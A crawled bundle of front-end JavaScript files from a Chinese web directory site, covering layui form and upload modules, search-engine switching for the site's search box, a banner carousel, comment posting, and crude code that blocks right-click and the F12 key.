 ;layui.define("layer",function(e){"use strict";var i=layui.jquery,a=layui.layer,t=layui.hint(),n=layui.device(),l="form",s=".layui-form",c="layui-this",r="layui-disabled",u=function(){this.config={verify:{required:[/[\S]+/,"必填项不能为空"],phone:[/^1\d{10}$/,"请输入正确的手机号"],email:[/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/,"邮箱格式不正确"],url:[/(^#)|(^http(s*):\/\/[^\s]+\.[^\s]+)/,"链接格式不正确"],number:[/^\d+$/,"只能填写数字"],date:[/^(\d{4})[-\/](\d{1}|0\d{1}|1[0-2])([-\/](\d{1}|0\d{1}|[1-2][0-9]|3[0-1]))*$/,"日期格式不正确"],identity:[/(^\d{15}$)|(^\d{17}(x|X|\d)$)/,"请输入正确的身份证号"]}}};u.prototype.set=function(e){var a=this;return i.extend(!0,a.config,e),a},u.prototype.verify=function(e){var a=this;return i.extend(!0,a.config.verify,e),a},u.prototype.on=function(e,i){return layui.onevent(l,e,i)},u.prototype.render=function(e){var a=this,n={select:function(){var e="请选择",a="layui-form-select",t="layui-select-title",n=i(s).find("select"),u=function(e,n){i(e.target).parent().hasClass(t)&&!n||i("."+a).removeClass(a+"ed")},o=function(e,n){var s=i(this),o=e.find("."+t);n||(o.on("click",function(i){e.hasClass(a+"ed")?e.removeClass(a+"ed"):(u(i,!0),e.addClass(a+"ed"))}),e.find("dl>dd").on("click",function(){var e=i(this),a=e.attr("lay-value"),t=s.attr("lay-filter");return!e.hasClass(r)&&(s.val(a).removeClass("layui-form-danger"),o.find("input").val(e.text()),e.addClass(c).siblings().removeClass(c),void layui.event(l,"select("+t+")",{elem:s[0],value:a}))}),e.find("dl>dt").on("click",function(e){return!1}),i(document).off("click",u).on("click",u))};n.each(function(n,l){var s=i(this),u=s.next("."+a),d=this.disabled,f=l.value,y=i(l.options[l.selectedIndex]),v=i(['<div class="layui-unselect '+a+(d?" layui-select-disabled":"")+'">','<div class="'+t+'"><input type="text" placeholder="'+(l.options[0].innerHTML?l.options[0].innerHTML:e)+'" value="'+(f?y.html():"")+'" readonly class="layui-input layui-unselect'+(d?" "+r:"")+'">','<i class="layui-edge"></i></div>','<dl class="layui-anim layui-anim-upbit'+(s.find("optgroup")[0]?" layui-select-group":"")+'">'+function(e){var i=[];return layui.each(e,function(e,a){(0!==e||a.value)&&("optgroup"===a.tagName.toLowerCase()?i.push("<dt>"+a.label+"</dt>"):i.push('<dd lay-value="'+a.value+'" class="'+(f===a.value?c:"")+(a.disabled?" "+r:"")+'">'+a.innerHTML+"</dd>"))}),i.join("")}(s.find("*"))+"</dl>","</div>"].join(""));u[0]&&u.remove(),s.after(v),o.call(this,v,d)})},checkbox:function(){var e={checkbox:["layui-form-checkbox","layui-form-checked","checkbox"],_switch:["layui-form-switch","layui-form-onswitch","switch"]},a=i(s).find("input[type=checkbox]"),t=function(e,a){var t=i(this);e.on("click",function(){var i=t.attr("lay-filter");t[0].disabled||(t[0].checked?(t[0].checked=!1,e.removeClass(a[1])):(t[0].checked=!0,e.addClass(a[1])),layui.event(l,a[2]+"("+i+")",{elem:t[0],value:t[0].value}))})};a.each(function(a,n){var l=i(this),s=l.attr("lay-skin"),c=this.disabled;"switch"===s&&(s="_"+s);var u=e[s]||e.checkbox,o=l.next("."+u[0]),d=i(['<div class="layui-unselect '+u[0]+(n.checked?" "+u[1]:"")+(c?" layui-checkbox-disbaled "+r:"")+'">',{_switch:"<i></i>"}[s]||"<span>"+(n.title||"勾选")+'</span><i class="layui-icon">&#xe618;</i>',"</div>"].join(""));o[0]&&o.remove(),l.after(d),t.call(this,d,u)})},radio:function(){var e="layui-form-radio",a=["&#xe643;","&#xe63f;"],t=i(s).find("input[type=radio]"),n=function(t){var n=i(this),c="layui-anim-scaleSpring";t.on("click",function(){var r=n[0].name,u=n.parents(s),o=n.attr("lay-filter"),d=u.find("input[name="+r.replace(/(\.|#|\[|\])/g,"\\$1")+"]");n[0].disabled||(layui.each(d,function(){var t=i(this).next("."+e);this.checked=!1,t.removeClass(e+"ed"),t.find(".layui-icon").removeClass(c).html(a[1])}),n[0].checked=!0,t.addClass(e+"ed"),t.find(".layui-icon").addClass(c).html(a[0]),layui.event(l,"radio("+o+")",{elem:n[0],value:n[0].value}))})};t.each(function(t,l){var s=i(this),c=s.next("."+e),u=this.disabled,o=i(['<div class="layui-unselect '+e+(l.checked?" "+e+"ed":"")+(u?" layui-radio-disbaled "+r:"")+'">','<i class="layui-anim layui-icon">'+a[l.checked?0:1]+"</i>","<span>"+(l.title||"未命名")+"</span>","</div>"].join(""));c[0]&&c.remove(),s.after(o),n.call(this,o)})}};return e?n[e]?n[e]():t.error("不支持的"+e+"表单渲染"):layui.each(n,function(e,i){i()}),a};var o=function(){var e=i(this),t=d.config.verify,c=null,r="layui-form-danger",u={},o=e.parents(s),f=o.find("*[lay-verify]"),y=e.parents("form")[0],v=o.find("input,select,textarea"),h=e.attr("lay-filter");return layui.each(f,function(e,l){var s=i(this),u=s.attr("lay-verify"),o="",d=s.val(),f="function"==typeof t[u];if(s.removeClass(r),t[u]&&(f?o=t[u](d,l):!t[u][0].test(d)))return a.msg(o||t[u][1],{icon:5,shift:6}),n.android||n.ios||l.focus(),s.addClass(r),c=!0}),!c&&(layui.each(v,function(e,i){i.name&&(/^checkbox|radio$/.test(i.type)&&!i.checked||(u[i.name]=i.value))}),layui.event.call(this,l,"submit("+h+")",{elem:this,form:y,field:u}))},d=new u,f=i(document);d.render(),f.on("reset",s,function(){setTimeout(function(){d.render()},50)}),f.on("submit",s,o).on("click","*[lay-submit]",o),e(l,function(e){return d.set(e)})});

--- FILE ---
content_type: application/javascript
request_url: http://123.edu03.com/themes/pc/default/skin/default/m-nav.js
body_size: 177
content:
$(function(){
	$('#cy-cmt-list').css("display",'none');
	var kg=true;
	$('.m-nav p').click(function(){
		if(kg){
			$('.navbar').css('margin-right',0);
			kg=false;
		}else{
			$('.navbar').css('margin-right','-50%');
			kg=true;
		}
		
	})

})

--- FILE ---
content_type: application/javascript
request_url: http://123.edu03.com/themes/pc/default/common/js/common.js
body_size: 3428
content:
// 搜索js
$(function(){
  $(".search-head li").on("click",function(){
      $(this).children('a').addClass("blue-bg");
      $(this).siblings("li").children('a').removeClass('blue-bg');
  });	
});

$(function(){
  // .search-title:hover .search-other{display:block;cursor:pointer;} 
  $(".search-title").on("mouseover",function(){
     $(".search-other").show();
     return false;
  });
    $(".search-title").on("mouseout",function(){
     $(".search-other").hide();
     return false;
  });
});

$(function(){
       $(".search_form1").attr("action","/home/search.html");
	    $(".search-other li").on("click",function(){
     var name = $(this).attr("data-name");
      var s = $(this).html();
     $(".search-title h4").html(s);
     $(".search-title h4").attr("data-name",name);

     if(name == 'baidu'){
         $(".search_form1").attr("action","https://www.baidu.com/baidu");
         $(".keywords").attr("name","word");
         $(".submit").val('百度一下');
         $(".search-head li").eq(0).attr('data-cate','webpage').find('a').html('网页');
         $(".search-head li").eq(1).attr('data-cate','news').find('a').html('新闻');
         $(".search-head li").eq(2).attr('data-cate','video').find('a').html('视频');
         $(".search-head li").eq(3).attr('data-cate','image').find('a').html('图片');
         $(".search-head li").eq(4).attr('data-cate','music').find('a').html('音乐');
         $(".search-head li").eq(5).attr('data-cate','zhidao').find('a').html('知道');
         $(".search-head li").eq(6).attr('data-cate','wenku').find('a').html('文库');
          $(".search-other").hide();
      }else if(name =='360'){
      	 $(".keywords").attr("name","q");
         $(".submit").val('搜一下');
         $(".search_form1").attr("action","http://www.so.com/s");
         $(".search-head li").eq(0).attr('data-cate','webpage').find('a').html('网页');
         $(".search-head li").eq(1).attr('data-cate','news').find('a').html('新闻');
         $(".search-head li").eq(2).attr('data-cate','video').find('a').html('视频');
         $(".search-head li").eq(3).attr('data-cate','image').find('a').html('图片');
         $(".search-head li").eq(4).attr('data-cate','music').find('a').html('音乐');
         $(".search-head li").eq(5).attr('data-cate','wenda').find('a').html('问答');
         $(".search-head li").eq(6).attr('data-cate','liangyi').find('a').html('良医');
          $(".search-other").hide();
      }else if(name =='sogo'){
      	 $(".keywords").attr("name","query");
         $(".submit").val('搜狗搜索');
         $(".search_form1").attr("action","http://www.sogou.com/web");
         $(".search-head li").eq(0).attr('data-cate','webpage').find('a').html('网页');
         $(".search-head li").eq(1).attr('data-cate','news').find('a').html('新闻');
         $(".search-head li").eq(2).attr('data-cate','video').find('a').html('视频');
         $(".search-head li").eq(3).attr('data-cate','image').find('a').html('图片');
         $(".search-head li").eq(4).attr('data-cate','music').find('a').html('音乐');
         $(".search-head li").eq(5).attr('data-cate','weixin').find('a').html('微信');
         $(".search-head li").eq(6).attr('data-cate','zhihu').find('a').html('知乎');
          $(".search-other").hide();
      }else if(name =='site'){
        $(".submit").val('搜 索');
        var v= $("#mod").attr('name');
            if(v){
            $("#mod").val('search');
            $("#type").val('name');
           }else{
              $(".search-keywords").before('<input name="mod" type="hidden" id="mod" value="search" /><input name="type" type="hidden" id="type" value="name" />');
           }
          
         $(".keywords").attr("name","query");
         $(".search_form1").attr("action","/home/search.html");
       
         $(".search-head li").eq(0).attr('data-cate','name').find('a').html('网站名称');
         $(".search-head li").eq(1).attr('data-cate','siteurl').find('a').html('网站地址');
         $(".search-head li").eq(2).attr('data-cate','tags').find('a').html('网站TAG');
         $(".search-head li").eq(3).attr('data-cate','intro').find('a').html('网站简介');
         $(".search-head li").eq(4).hide();
         $(".search-head li").eq(5).hide();
         $(".search-head li").eq(6).hide();
          $(".search-other").hide();
      }

	});

});
$(function(){
	$(".search-head li").on("click",function(){
   var name = $(".search-title h4").attr("data-name");
   var  a = $(this).index();
    if(name =='baidu'){

       if(a == 0){
       	//网页
         $(".search_form1").attr("action","https://www.baidu.com/baidu");
       }else if(a == 1){
       	//新闻
         $(".search_form1").attr("action","http://news.baidu.com/ns");
       }else if(a == 2){
        //视频
       	$(".search_form1").attr("action","http://v.baidu.com/v");
       }
       else if(a == 3){
       	//图片
       	 $(".search_form1").attr("action","http://image.baidu.com/search/index?tn=baiduimage");
       }
       else if(a == 3){
       	//音乐
       	$(".search_form1").attr("action","http://mp3.baidu.com/m");
       }else if(a == 4){
       	//知道
       	$(".search_form1").attr("action","https://zhidao.baidu.com/search");
       }else if(a == 5){
       	//文库
       	$(".search_form1").attr("action","https://wenku.baidu.com/search");
       }
    }else if(name =='360'){
       if(a == 0){
       	//网页
         $(".search_form1").attr("action","http://www.so.com/s");
       }else if(a == 1){
       	//新闻
         $(".search_form1").attr("action","http://news.so.com/ns");
       }else if(a == 2){
        //视频
       	$(".search_form1").attr("action","http://video.so.com/v");
       }else if(a == 3){
       	//图片
       	 $(".search_form1").attr("action","http://image.so.com/i");
       }else if(a == 4){
       	//音乐
       	$(".search_form1").attr("action","http://s.music.so.com/s");
       }else if(a == 5){
       	//问答
       	$(".search_form1").attr("action","http://wenda.so.com/search");
       }else if(a == 5){
       	//良医
       	$(".search_form1").attr("action","http://ly.so.com/s");
       }



    }else if(name =='sogo'){
       if(a == 0){
       	//网页
         $(".search_form1").attr("action","http://www.sogou.com/web");
       }else if(a == 1){
       	//新闻
         $(".search_form1").attr("action","http://news.sogou.com/news");
       }else if(a == 2){
        //视频
       	$(".search_form1").attr("action","http://v.sogou.com/v");
       }else if(a == 3){
       	//图片
       	 $(".search_form1").attr("action","http://pic.sogou.com/pics");
       }else if(a == 4){
       	//音乐
       	$(".search_form1").attr("action","http://news.sogou.com/news");
       }else if(a == 5){
       	//微信
       	$(".search_form1").attr("action","http://weixin.sogou.com/weixin");
       }else if(a == 6){
       	//知乎
       	$(".search_form1").attr("action","http://zhihu.sogou.com/zhihu");
       }
    }else if(name =='site'){
      if(a == 0){
            $("#mod").val('search');
            $("#type").val('name');
        
       }else if(a == 1){
            $("#mod").val('search');
            $("#type").val('url');
      
       }else if(a == 2){
            $("#mod").val('search');
            $("#type").val('tags');
       
       }else if(a == 3){
            $("#mod").val('search');
            $("#type").val('intro');
       
       }

    }

});
});
// 返回顶部
$(function(){
  $('#roll_top').hide();
  $(window).scroll(function () {
    if ($(window).scrollTop() > 300) {
      $('#roll_top').fadeIn(0);//当滑动栏向下滑动时，按钮渐现的时间
    } else {
      $('#roll_top').fadeOut(0);//当页面回到顶部第一屏时，按钮渐隐的时间
    }
  });
  $('#roll_top').click(function () {
    $('html,body').animate({
      scrollTop : '0px'
    }, 500);//返回顶部所用的时间 返回顶部也可调用goto()函数
  });
});
function goto(selector){
  $.scrollTo ( selector , 1000);  
};





// 首页左侧图片轮播
$(function(){
        var $banner=$('.banner');
        var $banner_ul=$('.banner-img');
        var $btn=$('.banner-btn');
        var $btn_a=$btn.find('a')
        var v_width=$banner.width();
        
        var page=1;
        
        var timer=null;
        var btnClass=null;

        var page_count=$banner_ul.find('li').length;//把这个值赋给小圆点的个数
        
        var banner_cir="<li class='selected' href='#'><a></a></li>";
        for(var i=1;i<page_count;i++){
                //动态添加小圆点
                banner_cir+="<li><a href='#'></a></li>";
                }
        $('.banner-circle').append(banner_cir);
        
        var cirLeft=$('.banner-circle').width()*(-0.5);
        $('.banner-circle').css({'marginLeft':cirLeft});
        
        $banner_ul.width(page_count*v_width);
        
        function move(obj,classname){
                //手动及自动播放
        if(!$banner_ul.is(':animated')){
                if(classname=='prevBtn'){
                        if(page==1){
                                        $banner_ul.animate({left:-v_width*(page_count-1)});
                                        page=page_count; 
                                        cirMove();
                        }
                        else{
                                        $banner_ul.animate({left:'+='+v_width},"slow");
                                        page--;
                                        cirMove();
                        }        
                }
                else{
                        if(page==page_count){
                                        $banner_ul.animate({left:0});
                                        page=1;
                                        cirMove();
                                }
                        else{
                                        $banner_ul.animate({left:'-='+v_width},"slow");
                                        page++;
                                        cirMove();
                                }
                        }
                }
        }
        
        function cirMove(){
                //检测page的值，使当前的page与selected的小圆点一致
                $('.banner-circle li').eq(page-1).addClass('selected')
                 .siblings().removeClass('selected');
        }
        
        $banner.mouseover(function(){
                $btn.css({'display':'block'});
                clearInterval(timer);
                                }).mouseout(function(){
                $btn.css({'display':'none'});                
                clearInterval(timer);
                timer=setInterval(move,3000);
                                }).trigger("mouseout");//激活自动播放

        $btn_a.mouseover(function(){
                //实现透明渐变，阻止冒泡
                        $(this).animate({opacity:0.6},'fast');
                        $btn.css({'display':'block'});
                         return false;
                }).mouseleave(function(){
                        $(this).animate({opacity:0.3},'fast');
                        $btn.css({'display':'none'});
                         return false;
                }).click(function(){
                        //手动点击清除计时器
                        btnClass=this.className;
                        clearInterval(timer);
                        timer=setInterval(move,3000);
                        move($(this),this.className);
                });
                
        $('.banner-circle li').on('click',function(){
                        var index=$('.banner-circle li').index(this);
                        $banner_ul.animate({left:-v_width*index},'slow');
                        page=index+1;
                        cirMove();
                });
});

// 首页左侧导航js
$(function(){

    //关注
    $('.jb').mouseover(function(){
      $("#jb-content").show();
    });
    $('.applist').mouseout(function(){
      $("#jb-content").hide();
    });
});


  $(function(){
  $('.btn').click(function(){
    var side = $(".sidebarContent").offset().left;
    if(side==0){
           $(".sidebarContent").animate({left:"-50px"});
    }else{
           $(".sidebarContent").animate({left:"0"});   
        }
  });
  })


//评论js
$(function(){
  $(".youke_fb").on("click",function(){
    var id = $(this).attr('data-id');
    var content = $('.youke_content').val();
    var type = $(this).attr('data-type');
    var mod = $(this).attr('data-mod');
     $.ajax({
       type:"post",
       url:"?mod=ajax",
       data:{id:id,content:content,type:type,mod:mod},
       success:function(json){
         if(json.status == 1){
           layer.msg(json.msg);
           location.reload();
         }else{
           layer.alert(json.msg);
         }
       },
       dataType:'json',
     });
  });
});



//客服代码
$(function(){
    $("#aFloatTools_Show").click(function(){
      $('#divFloatToolsView').animate({width:'show',opacity:'show'},100,function(){$('#divFloatToolsView').show();});
      $('#aFloatTools_Show').hide();
      $('#aFloatTools_Hide').show();        
    });
    $("#aFloatTools_Hide").click(function(){
      $('#divFloatToolsView').animate({width:'hide', opacity:'hide'},100,function(){$('#divFloatToolsView').hide();});
      $('#aFloatTools_Show').show();
      $('#aFloatTools_Hide').hide();  
    });
  });

function click(e) {
	if (document.all) {
		if (event.button==2||event.button==3) { 
			alert("欢迎光临寒舍，内容合作请与站长联系！QQ:10860328");
			oncontextmenu='return false';
		}
	}
	if (document.layers) {
		if (e.which == 3) {
			oncontextmenu='return false';
		}
	}

}
if (document.layers) {
	document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
	if(window.event.keyCode == 12) { 
		window.event.returnValue=false;
		return(false); 
	}
}
function fuckyou(){
	window.close(); //关闭当前窗口(防抽)
	window.location="about:blank"; //将当前窗口跳转置空白页
}
function click(e) {
	if (document.all) {
	  if (event.button==2||event.button==3) { 
		alert("欢迎光临寒舍，有什么需要帮忙的话，请与站长联系！谢谢您的合作！！！");
		oncontextmenu='return false';
	  }
	}
	if (document.layers) {
		if (e.which == 3) {
			oncontextmenu='return false';
		}
	}
}
if (document.layers){
	fuckyou();
	document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
	if(window.event.keyCode == 123) { 
		fuckyou();
		window.event.returnValue=false;
		return(false); 
	} 
}

--- FILE ---
content_type: application/javascript
request_url: http://123.edu03.com/public/layui/lay/modules/upload.js
body_size: 1191
content:
/** layui-v1.0.4 LGPL license By www.layui.com */
 ;layui.define("layer",function(e){"use strict";var a=layui.jquery,t=layui.layer,i=(layui.device(),"layui-upload-enter"),n="layui-upload-iframe",r={icon:2,shift:6},o={file:"文件",video:"视频",audio:"音频"},s=function(e){this.options=e};s.prototype.init=function(){var e=this,t=e.options,r=a("body"),s=a(t.elem||".layui-upload-file"),u=a('<iframe id="'+n+'" class="'+n+'" name="'+n+'"></iframe>');return a("#"+n)[0]||r.append(u),s.each(function(r,s){s=a(s);var u='<form target="'+n+'" method="'+(t.method||"post")+'" key="set-mine" enctype="multipart/form-data" action="'+(t.url||"")+'"></form>',l=s.attr("lay-type")||t.type;t.unwrap||(u='<div class="layui-box layui-upload-button">'+u+'<span class="layui-upload-icon"><i class="layui-icon">&#xe608;</i>'+(s.attr("lay-title")||t.title||"上传"+(o[l]||"图片"))+"</span></div>"),u=a(u),t.unwrap||u.on("dragover",function(e){e.preventDefault(),a(this).addClass(i)}).on("dragleave",function(){a(this).removeClass(i)}).on("drop",function(){a(this).removeClass(i)}),s.parent("form").attr("target")===n&&(t.unwrap?s.unwrap():(s.parent().next().remove(),s.unwrap().unwrap())),s.wrap(u),s.off("change").on("change",function(){e.action(this,l)})})},s.prototype.action=function(e,i){var o=this,s=o.options,u=e.value,l=a(e),p=l.attr("lay-ext")||s.ext||"";if(u){switch(i){case"file":if(p&&!RegExp("\\w\\.("+p+")$","i").test(escape(u)))return t.msg("不支持该文件格式",r),e.value="";break;case"video":if(!RegExp("\\w\\.("+(p||"avi|mp4|wma|rmvb|rm|flash|3gp|flv")+")$","i").test(escape(u)))return t.msg("不支持该视频格式",r),e.value="";break;case"audio":if(!RegExp("\\w\\.("+(p||"mp3|wav|mid")+")$","i").test(escape(u)))return t.msg("不支持该音频格式",r),e.value="";break;default:if(!RegExp("\\w\\.("+(p||"jpg|png|gif|bmp|jpeg")+")$","i").test(escape(u)))return t.msg("不支持该图片格式",r),e.value=""}s.before&&s.before(e),l.parent().submit();var c=a("#"+n),f=setInterval(function(){var a;try{a=c.contents().find("body").text()}catch(i){t.msg("上传接口存在跨域",r),clearInterval(f)}if(a){clearInterval(f),c.contents().find("body").html("");try{a=JSON.parse(a)}catch(i){return a={},t.msg("请对上传接口返回JSON字符",r)}"function"==typeof s.success&&s.success(a,e)}},30);e.value=""}},e("upload",function(e){var a=new s(e=e||{});a.init()})});